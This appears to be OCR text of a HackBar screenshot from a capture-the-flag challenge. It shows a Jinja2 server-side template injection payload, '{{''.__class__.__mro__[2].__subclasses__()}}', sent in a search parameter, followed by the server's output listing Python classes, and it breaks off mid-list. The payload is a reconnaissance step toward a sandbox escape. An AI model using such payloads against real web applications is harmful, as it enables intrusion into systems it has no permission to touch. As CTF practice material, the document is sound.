 查看器
HackBar
控制台
调试器
1
Load URL
Split URL
Execute
http://bba811f6-a5bb-42b0-
a5f5-95754c273293.node4.buuoj.cn:81/?search=
{{''.__class__.__mro__[2].__subclasses__()}}
Post data
Referer
User Agent
Cookies
Clear All
You searched for:
[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>,
<type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type
'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>,
<type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>, <type
'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type
'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type
'builtin_function_or_method'>, <type 'instancemethod'>, <type 'function'>, <type 'classobj'>,
<type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>,
<type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type
'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>,
<type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type
'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type
'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type
'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class
'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class
'_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type
'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>,
<class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class
'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>, <type
'_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class
'codecs.IncrementalDecoder'>, <class 'string.Template'>, <class 'string.Formatter'>, <type
'collections.deque'>, <type 'deque_iterator'>, <type 'deque_reverse_iterator'>, <type
'operator.itemgetter'>, <type 'operator.attrgetter'>, <type 'operator.methodcaller'>, <type
'itertools.combinations'>, <type 'itertools.combinations_with_replacement'>, <type
'itertools.cycle'>, <type 'itertools.dropwhile'>, <type 'itertools.takewhile'>, <type
'itertools.islice'>, <type 'itertools.starmap'>, <type 'itertools.imap'>, <type 'itertools.chain'>,
<type 'itertools.compress'>, <type 'itertools.ifilter'>, <type 'itertools.ifilterfalse'>, <type
'itertools.count'>, <type 'itertools.izip'>, <type 'itertools.izip_longest'>, <type
'itertools.permutations'>, <type 'itertools.product'>, <type 'itertools.repeat'>, <type
'itertools.groupby'>, <type 'itertools.tee_dataobject'>, <type 'itertools.tee'>, <type
'itertools._grouper'>, <type '_thread._localdummy'>, <type 'thread._local'>, <type